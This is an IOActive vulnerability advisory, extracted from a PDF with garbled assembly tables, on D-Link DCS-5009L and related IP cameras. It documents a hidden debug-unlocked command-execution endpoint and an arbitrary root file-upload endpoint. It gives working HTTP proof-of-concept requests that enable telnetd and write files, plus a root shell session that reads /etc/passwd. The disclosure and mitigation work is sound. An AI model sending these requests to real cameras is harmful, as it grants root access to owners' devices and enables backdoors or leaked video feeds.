

| .text:0042D28C                  | addiu                 | $$sp, -0x20$                                 |
|---------------------------------|-----------------------|----------------------------------------------|
| $.$ text:0042D290               | <b>SW</b>             | $\frac{1}{2}ra$ , 0x20+var 8(\$sp)           |
| $.$ text: $0042D294$            | SW                    | $\text{Sqp, 0x20+var 10(Ssp)}$               |
| $/* \cdot \cdot \cdot \cdot */$ |                       |                                              |
| .text:0042D318                  | 11                    | \$a0, 0x480000                               |
| $.$ text: $0042D31C$            | la                    | \$a1, loc 430000                             |
| .text:0042D320                  | la                    | \$t9, websSetFormDefine                      |
| $.$ text: $0042D324$            | addiu                 | $$a0,$ (aSetsystemcomma - $0x480000$ )       |
| # "setSystemCommand"            |                       |                                              |
| $.$ text:0042D328               | <mark>(3)</mark> jalr | \$t9 ; websSetFormDefine                     |
| $.$ text: $0042D32C$            | addiu<br>(2)          | \$a1, (systemCommandFunction -               |
| 0x430000                        |                       |                                              |
| $.$ text:0042D330               | 1w                    | $\text{Sqp}$ , $0x20+var$ 10( $\text{Ssp}$ ) |
| .text:0042D334                  | nop                   |                                              |
| $/$ * * /                       |                       |                                              |

The formDefineManagement function registers the URL endpoints related to form submission with their corresponding callback functions. In the code snippet above:

- 1. The string setSystemCommand is placed into argument 0. It is the URL endpoint.
- 2. The callback function systemCommandFunction (renamed for clarity) is placed into argument 1.
- 3. The function websSetFormDefine is called to register the callback function in argument 1 to the URL endpoint in argument 0.

The web server registers the URL */setSystemCommand* as a POST endpoint that an administrator can use. When a POST request is sent to */setSystemCommand*, the function systemCommandFunction is called to handle the form parameters.

The function systemCommandFunction does the following (Python pseudo-code):

```
# Pseudo Python code based on MIPS ASM
def systemCommandFunction(request):
     global Debug_Func_Level
     if request.get("ConfigSystemCommand"): # Does the form contain the 
parameter "ConfigSystemCommand"?
       if Debug Func Level == 0x46592F90 or
os.file.exists("/etc_ro/web/docmd.htm"):
            system(request.get("SystemCommand"))
```
In the latest firmware version, the file *docmd.htm* does not exist. It is possible that the file is deployed only for developer testing. In addition, during boot, Debug Func Level has a different default value.

However, IOActive found another URL endpoint registered in formDefineManagment that allows the administrator to update the Debug Func Level value:

| .text:0042D280       |                                      |           |                             | .globl formDefineManagement           |              |            |   |
|----------------------|--------------------------------------|-----------|-----------------------------|---------------------------------------|--------------|------------|---|
|                      | .text:0042D280 formDefineManagement: |           |                             |                                       | # CODE XREF: |            |   |
| websSetFormOpen+14 j |                                      |           |                             |                                       |              |            |   |
| .text:0042D280       |                                      |           |                             | #                                     |              | DATA XREF: |   |
| websSetFormOpen+C o  |                                      |           |                             |                                       |              |            |   |
|                      | text:0042D280 .text:0042D280 var 10. |           |                             | $= -0x10$                             |              |            |   |
| .text:0042D280 var 8 |                                      |           |                             | $= -8$ .text:0042D280                 |              |            |   |
| $.$ text: $0042D280$ |                                      | li        |                             | \$qp, 0x9CEB0                         |              |            |   |
| $.$ text:0042D288    |                                      | addu      | $\text{Sqp}$ , $\text{St9}$ |                                       |              |            |   |
| $.$ text:0042D28C    |                                      | addiu     |                             | $$sp, -0x20$                          |              |            |   |
| text:0042D290        |                                      | <b>SW</b> |                             | $\frac{1}{2}ra$ , 0x20+var 8(\$sp)    |              |            |   |
| .text:0042D294       |                                      | SW        |                             | \$gp, 0x20+var 10(\$sp)               |              |            |   |
| .text:0042D298       |                                      | 11        |                             | \$a0, 0x480000                        |              |            |   |
| .text: 0042D29C      |                                      | la la     |                             | \$a1, loc 430000                      |              |            |   |
| .text:0042D2A0       |                                      | la        |                             | \$t9, websSetFormDefine               |              |            |   |
| .text:0042D2A4       |                                      | addiu     |                             | $$a0,$ (aSetdebuglevel - $0x480000$ ) |              |            | # |
| "setDebugLevel"      |                                      |           |                             |                                       |              |            |   |
| .text:0042D2A8       | (1)                                  | jalr      |                             | \$t9 ; websSetFormDefine              |              |            |   |
| .text:0042D2AC       |                                      | addiu     |                             | \$a1, (debugLevelFunction -           |              |            |   |
| 0x430000             |                                      |           |                             |                                       |              |            |   |

The function websSetFormDefine is called to register the new URL endpoint */setDebugLevel* with its callback function debugLevelFunction.

The function debugLevelFunction performs the following operation:

```
# Pseudo python code based on MIPS ASM
def debugLevelFunction(request):
    global Debug_Trace_Level
    global Debug_Func_Level
    if request.WebDebugLevel:
         Debug_Trace_Level = int(request.WebDebugLevel)
   if request. WebFuncLevel:
        Debug Func Level = int(request.WebFuncLevel)
```
The following proof-of-concept describes each steps of the process in order to execute OS commands on the camera.

An NMAP scan of the camera before sending the requests showing that telnet is not enabled by default on the IP camera:

```
$ nmap -p23 192.168.0.20
Nmap scan report for 192.168.0.20
Host is up (0.00074s latency).
PORT STATE SERVICE
23/tcp closed telnet
```
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

First, the administrator sends the request to change the Debug Func Level value:

```
POST /setDebugLevel HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
```
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&WebDebugLevel=0&W ebFuncLevel=1180250000

The value 1180250000 is the decimal value of 0x46592F90.

Next, the admin sends a request to execute telnetd on the camera:

```
POST /setSystemCommand HTTP/1.1
Host: 192.168.0.20
Referer: http://192.168.0.20/advanced.htm
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
```
ReplySuccessPage=home.htm&ReplyErrorPage=errradv.htm&SystemCommand=telnetd &ConfigSystemCommand=test

A new NMAP scan result shows that telnet is successfully enabled on the IP camera:

\$ nmap -p23 192.168.0.20 Nmap scan report for 192.168.0.20 Host is up (0.00065s latency). PORT STATE SERVICE 23/tcp open telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

The administrator uses telnet to connect to the camera:

\$ telnet 192.168.0.20 Trying 192.168.0.20... Connected to 192.168.0.20. Escape character is '^]'. (none) login: admin Password: # (*type password of the admin user)* BusyBox v1.12.1 (2015-09-09 18:19:07 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. # echo \$USER admin # cat /etc/passwd admin:T7b2c.aWwyEC6:0:0:Adminstrator:/:/bin/sh

As seen above, there is only one user on the device, named "admin," the root user of the IP camera.

This enables an attacker to execute any command with root privileges on the camera and create a denial of service, install a persistent backdoor, or silently upload the camera's feed to a malicious domain.

#### **Mitigation**

The URL endpoint *setSystemCommand* and its corresponding handler should be removed from the alphapd web server binary in order to fully disable the hazardous feature.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | <b>Authenticated Arbitrary File Upload with Root Privileges</b> |
|----------------------|-----------------------------------------------------------------|
| Severity             | High - CVSSv2 Score 3.5 (AV:L/AC:H/Au:S/C:P/I:P/A:P)            |
| Discovered by        | Tao Sauvage                                                     |
| <b>Advisory Date</b> | July 21, 2016                                                   |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can upload arbitrary files to arbitrary locations on the camera with root privileges. The attacker could override existing files and brick the camera, update OS users and passwords or erase logs to hide all traces of intrusion.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

# **Technical Details**

IOActive found that an attacker could use a hidden feature to upload arbitrary file to arbitrary location on the IP camera.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary by the uploadfile function:

POST /setFileUpload HTTP/1.1 Host: 192.168.0.20 Authorization: Basic base64(admin:password) Connection: close Content-Type: multipart/form-data; boundary = -----------------------------207253675940402912134690292 Content-Length: 752 -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplySuccessPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ReplyErrorPage" replyuf.htm -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="FileName" /tmp/test -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="UploadFile"; filename="passwd" Content-Type: application/octet-stream test upload -----------------------------207253675940402912134690292 Content-Disposition: form-data; name="ConfigUploadFile" Upload File -----------------------------207253675940402912134690292--

#### On the camera, the test file is uploaded:

# cat <mark>/tmp/test</mark> test upload

The FileName parameter can point to any location on the camera, such as */*, */etc*, */lib*, or */bin*.

